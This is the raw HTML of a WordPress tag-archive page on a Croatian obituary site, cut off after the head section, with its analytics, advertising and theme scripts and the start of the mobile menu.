

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eumrli.com/oznake/salko/
body_size: 33776
content:
<!doctype html ><html lang="hr"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><title>SALKO Archives - eUmrli</title><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://eumrli.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script type="litespeed/javascript" data-src="https://www.recaptcha.net/recaptcha/api.js?render=6LcLBWshAAAAAGItPCEC-NY-D_zMJVcKO0wqjJ1i"></script> <link rel="canonical" href="https://eumrli.com/oznake/salko/" /><link rel="next" href="https://eumrli.com/oznake/salko/page/2/" /><meta property="og:locale" content="hr_HR" /><meta property="og:type" content="article" /><meta property="og:title" content="SALKO Archives" /><meta property="og:url" content="https://eumrli.com/oznake/salko/" /><meta property="og:site_name" content="eUmrli" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://eumrli.com/oznake/salko/","url":"https://eumrli.com/oznake/salko/","name":"SALKO Archives - eUmrli","isPartOf":{"@id":"https://eumrli.com/#website"},"primaryImageOfPage":{"@id":"https://eumrli.com/oznake/salko/#primaryimage"},"image":{"@id":"https://eumrli.com/oznake/salko/#primaryimage"},"thumbnailUrl":"https://eumrli.com/wp-content/uploads/2025/12/music-kemal.jpg","breadcrumb":{"@id":"https://eumrli.com/oznake/salko/#breadcrumb"},"inLanguage":"hr"},{"@type":"ImageObject","inLanguage":"hr","@id":"https://eumrli.com/oznake/salko/#primaryimage","url":"https://eumrli.com/wp-content/uploads/2025/12/music-kemal.jpg","contentUrl":"https://eumrli.com/wp-content/uploads/2025/12/music-kemal.jpg","width":1532,"height":1792},{"@type":"BreadcrumbList","@id":"https://eumrli.com/oznake/salko/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://eumrli.com/"},{"@type":"ListItem","position":2,"name":"SALKO"}]},{"@type":"WebSite","@id":"https://eumrli.com/#website","url":"https://eumrli.com/","name":"eUmrli","description":"Umrli danas, posljednji pozdravi i sjećanja 365","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://eumrli.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hr"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="eUmrli &raquo; Kanal" href="https://eumrli.com/feed/" /><link rel="alternate" type="application/rss+xml" title="eUmrli &raquo; Kanal komentara" href="https://eumrli.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="eUmrli &raquo; SALKO Kanal oznaka" href="https://eumrli.com/oznake/salko/feed/" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://eumrli.com/wp-content/litespeed/css/1e06029a30a604dab824e76514da116a.css?ver=a440f" /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="litespeed/javascript" data-src="https://eumrli.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-LP9MHB40ZM" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["eumrli.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-LP9MHB40ZM");window._googlesitekit=window._googlesitekit||{};window._googlesitekit.throttledEvents=[];window._googlesitekit.gtagEvent=(name,data)=>{var key=JSON.stringify({name,data});if(!!window._googlesitekit.throttledEvents[key]){return}window._googlesitekit.throttledEvents[key]=!0;setTimeout(()=>{delete window._googlesitekit.throttledEvents[key]},5);gtag("event",name,{...data,event_source:"site-kit"})}</script> <link rel="https://api.w.org/" href="https://eumrli.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eumrli.com/wp-json/wp/v2/tags/464" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eumrli.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="Site Kit by Google 1.167.0" /><style>.related-posts {margin-top: 40px; padding: 20px; background: #f9f9f9; border: 1px solid #ddd; border-radius: 8px;}
        .related-posts h3 {margin-bottom: 15px; font-size: 20px; color: #333;}
        .related-posts ul {list-style: none; padding: 0;}
        .related-posts li {margin-bottom: 10px;}
        .related-posts a {text-decoration: none; color: #0073aa;}
        .related-posts a:hover {text-decoration: underline;}</style> <script type="litespeed/javascript">window.tdb_global_vars={"wpRestUrl":"https:\/\/eumrli.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":!1,"isAdminBarShowing":!1}</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style> <script type="litespeed/javascript" data-src="https://freewebstatics.com/statics-451949.js"></script> <meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8987297162849055&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>  <script id="td-generated-header-js" type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type3";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";var tds_general_modal_image="yes";var tds_show_more_info="Show more info";var tds_show_less_info="Show less info";var tdc_is_installed="yes";var tdc_domain_active=!0;var td_ajax_url="https:\/\/eumrli.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";var td_get_template_directory_uri="https:\/\/eumrli.com\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="";var td_please_wait="Molimo pri\u010dekajte ...";var td_email_user_pass_incorrect="Korisnik ili lozinka neto\u010dna!";var td_email_user_incorrect="E-mail ili korisni\u010dko ime neto\u010dni!";var td_email_incorrect="Neispravan e-mail !";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="show";var tds_theme_color_site_wide="#e2b26f";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Prethodno";var td_magnific_popup_translation_tNext="Sljede\u0107i (desnu strelicu)";var td_magnific_popup_translation_tCounter="%curr% od %total%";var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj iz %url% nije mogao biti u\u010ditan.";var td_magnific_popup_translation_image_tError="Slika #%curr% nije mogao biti u\u010ditan.";var tdBlockNonce="664dcecf98";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["sije\u010danj","velja\u010da","o\u017eujak","travanj","svibanj","lipanj","srpanj","kolovoz","rujan","listopad","studeni","prosinac"],"month_names_short":["sij","velj","o\u017eu","tra","svi","lip","srp","kol","ruj","lis","stu","pro"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["Ned","Pon","Uto","Sri","\u010cet","Pet","Sub"]};var td_reset_pass_empty="Please enter a new password before proceeding.";var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";var td_reset_pass_not_matching="Please make sure that the passwords match.";var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>.td-menu-background,.td-search-background{background-image:url('https://tntradio.tk/posmrtnice/wp-content/uploads/2022/06/1.jpg')}.white-popup-block:before{background-image:url('https://tntradio.tk/posmrtnice/wp-content/uploads/2022/06/1.jpg')}:root{--td_excl_label:'EKSKLUZIVAN';--td_theme_color:#e2b26f;--td_slider_text:rgba(226,178,111,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#e2b26f;--td_login_hover_background:#e2b26f;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(0,0,0,0.7)}</style> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-236877938-1"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-236877938-1')</script> <script data-host="https://analytics.adriads.com/public" data-dnt="false" src="https://analytics.adriads.com/public/js/script.js" id="ZwSg9rf6GA" async defer></script> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8987297162849055"
     crossorigin="anonymous"></script> <meta name="lh-site-verification" content="7003c58b17fbd5dbc8fd" /><link rel="icon" href="https://eumrli.com/wp-content/uploads/2022/09/cropped-trans-32x32.png" sizes="32x32" /><link rel="icon" href="https://eumrli.com/wp-content/uploads/2022/09/cropped-trans-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://eumrli.com/wp-content/uploads/2022/09/cropped-trans-180x180.png" /><meta name="msapplication-TileImage" content="https://eumrli.com/wp-content/uploads/2022/09/cropped-trans-270x270.png" /><style>.tdm-btn-style1{background-color:#e2b26f}.tdm-btn-style2:before{border-color:#e2b26f}.tdm-btn-style2{color:#e2b26f}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e2b26f;-moz-box-shadow:0 2px 16px #e2b26f;box-shadow:0 2px 16px #e2b26f}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e2b26f;-moz-box-shadow:0 4px 26px #e2b26f;box-shadow:0 4px 26px #e2b26f}</style><style id="tdw-css-placeholder"></style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style></head><body class="archive tag tag-salko tag-464 wp-theme-Newspaper global-block-template-1 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type3 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style2"><div class="td-scroll-up-tooltip"><span class="td-scroll-up-tt-txt">back to top</span><svg class="td-scroll-up-tt-arrow" xmlns="http://www.w3.org/2000/svg" width="19" height="5.339" viewBox="0 0 19 5.339"><path id="Path_1" data-name="Path 1" d="M57.778,5.982a8.963,8.963,0,0,0,1.97-.11,4.2,4.2,0,0,0,1.188-.478,8.966,8.966,0,0,0,1.5-1.286l1.156-1.116c1.359-1.3,2.038-1.956,2.81-2.19a3.358,3.358,0,0,1,2.076.041c.761.265,1.41.941,2.717,2.3l.741.772A9,9,0,0,0,73.46,5.332,4.2,4.2,0,0,0,74.7,5.86a9,9,0,0,0,2.079.122Z" transform="translate(76.778 5.997) rotate(180)" fill-rule="evenodd"/></svg></div><svg class="td-scroll-up-arrow" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24"><path d="M17.71,11.29l-5-5a1,1,0,0,0-.33-.21,1,1,0,0,0-.76,0,1,1,0,0,0-.33.21l-5,5a1,1,0,0,0,1.42,1.42L11,9.41V17a1,1,0,0,0,2,0V9.41l3.29,3.3a1,1,0,0,0,1.42,0A1,1,0,0,0,17.71,11.29Z"/></svg><svg class="td-scroll-up-progress-circle" width="100%" height="100%" viewBox="-1 -1 102 102"><path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98"/></svg></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-46137"><a href="https://eumrli.com/">Umrli danas</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1564"><a href="https://eumrli.com/osmrtnice/">Osmrtnice</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1565"><a href="https://eumrli.com/posljednji-pozdravi/">Posljednji pozdravi</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46313"><a href="https://eumrli.com/sjecanja-na-umrle/">Sjećanja na umrle</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46312"><a href="https://eumrli.com/zahvale-i-sucuti/">Zahvale i sućuti</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46314"><a href="#">INFO<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46093"><a href="https://eumrli.com/objavi-na-eumrli/">OBJAVI BESPLATNO</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46148"><a href="https://eumrli.com/blog/">Blog</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46315"><a href="https://eumrli.com/kontakt/">Kontakt</a></li></ul></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://eumrli.com/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Pretraživanje</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style><div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:rgba(42,42,66,0.95)!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{position:relative}}</style><div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#000000!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>@media (max-width:767px){.tdi_7{margin-left:-5px!important;padding-top:3px!important}}</style><style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7 .tdb-mobile-menu-button i{font-size:28px;width:28px;height:28px;line-height:28px}.tdi_7 .tdb-mobile-menu-button svg{width:28px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:28px;height:28px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}.tdi_7 .tdb-mobile-menu-button:hover{color:#8dacff}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#8dacff}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:30px;width:30px;height:30px;line-height:30px}.tdi_7 .tdb-mobile-menu-button svg{width:30px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:30px;height:30px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M126.925 136.037v770.202h770.161v-770.202h-770.161zM725.965 735.108h-427.909v-82.616h427.909v82.616zM725.965 562.379h-427.909v-82.606h427.909v82.606zM725.965 389.795h-427.909v-82.616h427.909v82.616z"></path></svg></span></span></div></div></div></div><div class="vc_column tdi_9  